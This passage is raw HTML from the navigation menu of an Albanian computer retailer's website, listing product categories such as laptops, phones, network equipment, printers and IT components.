dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-business.html" class="dropdown-list__label"   >Laptop Business </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-2-ne-1.html" class="dropdown-list__label"   >Laptop 2 ne 1 </a> </li> </ul></div></div></li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1414"  role="button" aria-expanded="false"  >Telefon &amp; Tableta   <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1414" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/telefoni-tableta.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch.html" class="dropdown-list__label"  aria-controls="dropdown-1415"  role="button" aria-expanded="false"  >Smart Watches  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1415" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/samsung-watch.html" class="dropdown-list__label"   >Samsung Watch </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/xiamo-mi-brand.html" class="dropdown-list__label"   >Xiamo Mi Brand </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/amazfit.html" class="dropdown-list__label"   >Amazfit </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/no-name.html" class="dropdown-list__label"   >No Name </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona.html" class="dropdown-list__label"  aria-controls="dropdown-1420"  role="button" aria-expanded="false"  >Telefona  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1420" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/smartphone.html" class="dropdown-list__label"   >Smartphone </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-fix.html" class="dropdown-list__label"   >Telefon Fix </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-ip.html" class="dropdown-list__label"   >Telefon IP </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefona-te-perdorur.html" class="dropdown-list__label"   >Telefona te Perdorur </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet.html" class="dropdown-list__label"  aria-controls="dropdown-1425"  role="button" aria-expanded="false"  >Tablet  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1425" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-android.html" class="dropdown-list__label"   >Tablet OS Android </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-windows.html" class="dropdown-list__label"   >Tablet OS Windows </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/e-readers.html" class="dropdown-list__label"   >E-Readers </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="dropdown-list__label"  aria-controls="dropdown-1431"  role="button" aria-expanded="false"  >Kufje  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1431" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-over-ear.html" class="dropdown-list__label"   >Kufje Over-Ear </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-gaming.html" class="dropdown-list__label"   >Kufje Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-fitness.html" class="dropdown-list__label"   >Kufje Fitness </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-in-ear.html" class="dropdown-list__label"   >Kufje In-Ear </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-mini-jack.html" class="dropdown-list__label"   >Kufje Mini-Jack </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-noise-cancelling.html" class="dropdown-list__label"   >Kufje Noise Cancelling </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore.html" class="dropdown-list__label"  aria-controls="dropdown-1438"  role="button" aria-expanded="false"  >Aksesore  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1438" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/power-bank.html" class="dropdown-list__label"   >Power Bank </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues.html" class="dropdown-list__label"   >Karikues </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/fisha.html" class="dropdown-list__label"   >Fisha </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/selfie-stick.html" class="dropdown-list__label"   >Selfie Stick </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues-wireless.html" class="dropdown-list__label"   >Karikues Wireless </a> </li> </ul></div></div></li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1444"  role="button" aria-expanded="false"  >Paisje Rrjeti  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1444" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point.html" class="dropdown-list__label"  aria-controls="dropdown-1445"  role="button" aria-expanded="false"  >Access Point  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1445" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/2-4ghz.html" class="dropdown-list__label"   >2.4Ghz </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/5ghz.html" class="dropdown-list__label"   >5GHz </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/repeater.html" class="dropdown-list__label"   >Repeater </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router.html" class="dropdown-list__label"  aria-controls="dropdown-1449"  role="button" aria-expanded="false"  >Router  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1449" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/dsl.html" class="dropdown-list__label"   >DSL </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/wireless.html" class="dropdown-list__label"   >Wireless </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch.html" class="dropdown-list__label"  aria-controls="dropdown-1452"  role="button" aria-expanded="false"  >Switch  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1452" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/meneaged.html" class="dropdown-list__label"   >Meneaged </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/unmeneaged.html" class="dropdown-list__label"   >UnMeneaged </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/poe.html" class="dropdown-list__label"   >PoE </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/karte-rrjeti.html" class="dropdown-list__label"   >Karta Rrjeti </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/adaptore-rrejti-usb-wifi.html" class="dropdown-list__label"   >Adaptore Rrejti / USB-WIFI </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas.html" class="dropdown-list__label"  aria-controls="dropdown-1458"  role="button" aria-expanded="false"  >NAS  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1458" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/tower.html" class="dropdown-list__label"   >Tower  </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/rack-mount.html" class="dropdown-list__label"   >Rack Mount </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/kabinet-rack.html" class="dropdown-list__label"   >Kabinet Rack </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-cord.html" class="dropdown-list__label"   >Patch Cord </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/video-koference.html" class="dropdown-list__label"   >Video Koference </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-panel.html" class="dropdown-list__label"   >Patch Panel </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/aksesore-rrjeti.html" class="dropdown-list__label"   >Aksesore Rrjeti </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/firewall.html" class="dropdown-list__label"   >Firewall </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1467"  role="button" aria-expanded="false"  >Paisje Periferike  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1467" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/bokse.html" class="dropdown-list__label"   >Speakers </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/mouse.html" class="dropdown-list__label"   >Mouse </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/tastjere.html" class="dropdown-list__label"   >Tastiera </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/webcamera.html" class="dropdown-list__label"   >WEB Camera </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html" class="dropdown-list__label&#x20;current"  aria-controls="dropdown-1472"  role="button" aria-expanded="false"  >UPS  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1472" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/rack-mount.html" class="dropdown-list__label"   >Rack Mount </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/tower.html" class="dropdown-list__label"   >Tower </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/inverter.html" class="dropdown-list__label"   >Inverter </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/bateri.html" class="dropdown-list__label"   >Bateri  </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/usb-flash-drive.html" class="dropdown-list__label"   >Flash Disk </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner.html" class="dropdown-list__label"  aria-controls="dropdown-1478"  role="button" aria-expanded="false"  >Printer  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1478" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/inkjet.html" class="dropdown-list__label"   >Inkjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/laserjet.html" class="dropdown-list__label"   >Laserjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/scanner.html" class="dropdown-list__label"   > Termik </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner.html" class="dropdown-list__label"  aria-controls="dropdown-1482"  role="button" aria-expanded="false"  >Skaner  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1482" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/flatbed.html" class="dropdown-list__label"   >Flatbed </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/adf.html" class="dropdown-list__label"   >ADF </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/mobile.html" class="dropdown-list__label"   >Mobile </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="#" class="dropdown-list__label"  aria-controls="dropdown-1486"  role="button" aria-expanded="false"  >Multifunksionale  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1486" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="#" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="#" class="dropdown-list__label"   >Laserjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="#" class="dropdown-list__label"   >Inkjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="#" class="dropdown-list__label"   >Mobile </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje.html" class="dropdown-list__label"  aria-controls="dropdown-1490"  role="button" aria-expanded="false"  >Fotokopje  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1490" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/black-white.html" class="dropdown-list__label"   >Black &amp; White </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/color.html" class="dropdown-list__label"   >Color </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera.html" class="dropdown-list__label"  aria-controls="dropdown-1493"  role="button" aria-expanded="false"  >Tonera  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1493" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/hp.html" class="dropdown-list__label"   >HP </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/lexmark.html" class="dropdown-list__label"   >Lexmark </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/ricoh.html" class="dropdown-list__label"   >Ricoh </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/brother.html" class="dropdown-list__label"   >Brother </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/epson.html" class="dropdown-list__label"   >Epson </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/mousepad.html" class="dropdown-list__label"   >Mousepad </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="dropdown-list__label"   >Kufje </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/gamepads.html" class="dropdown-list__label"   >Gamepads </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/mikrofon.html" class="dropdown-list__label"   >Mikrofon </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1499"  role="button" aria-expanded="false"  >Komponente IT  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1499" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc.html" class="dropdown-list__label"  aria-controls="dropdown-1500"  role="button" aria-expanded="false"  >Kasa PC  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1500" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-atx.html" class="dropdown-list__label"   >Kasa ATX </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-gaming.html" class="dropdown-list__label"   >Kasa Gaming </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor.html" class="dropdown-list__label"  aria-controls="dropdown-1503"  role="button" aria-expanded="false"  >Microprocessor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1503" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all 